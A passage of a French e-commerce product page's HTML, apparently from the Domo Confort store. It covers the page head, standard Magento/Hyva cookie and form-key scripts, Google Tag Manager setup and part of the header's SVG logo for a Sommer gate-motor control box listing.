

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/bo-tier-et-chariot-de-commande-seuls-pour-duo-vision-500-sommer-sans-rail-so3000v000.html
body_size: 85230
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Boîtier et chariot de commande seuls pour  DUO VISION 500 SOMMER sans rail - - Domo Confort"/>
<meta name="description" content="Achetez votre Boîtier et chariot de commande seuls pour  DUO VISION 500 SOMMER sans rail - au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Boîtier et chariot de commande seuls pour  DUO VISION 500 SOMMER sans rail - - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/bo-tier-et-chariot-de-commande-seuls-pour-duo-vision-500-sommer-sans-rail-so3000v000.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":247.28,"items":[{"item_id":"SO3000V000","item_name":"Bo\u00eetier et chariot de commande seuls pour  DUO VISION 500 VOIR SO3000V046","item_brand":"Sommer","price":247.28}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_96b1cbb02a0a5878bb47458e55a57a74"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bo&#xEE;tier&#x20;et&#x20;chariot&#x20;de&#x20;commande&#x20;seuls&#x20;pour&#x20;&#x20;DUO&#x20;VISION&#x20;500&#x20;VOIR&#x20;SO3000V046" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/s/o/so3000v000_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/bo-tier-et-chariot-de-commande-seuls-pour-duo-vision-500-sommer-sans-rail-so3000v000.html" />
    <meta property="product:price:amount" content="247.284001"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-bo-tier-et-chariot-de-commande-seuls-pour-duo-vision-500-sommer-sans-rail-so3000v000 page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="MzIQAHKuFT7i25Kt" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
